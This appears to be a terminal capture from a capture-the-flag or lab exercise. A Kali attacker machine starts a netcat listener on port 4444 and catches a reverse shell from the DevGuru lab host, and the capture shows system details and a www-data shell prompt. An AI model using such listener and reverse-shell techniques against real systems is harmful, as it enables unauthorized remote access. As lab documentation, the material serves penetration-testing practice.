 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.56.101.
Ncat: Connection from 192.168.56.101:57272.
Linux devguru.local 4.15.0-124-generic #127-Ubuntu SMP Fri Nov 6 10:54:43 UTC
2020 x86_64 x86_64 x86_64 GNU/Linux
 09:17:34 up  2:48,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$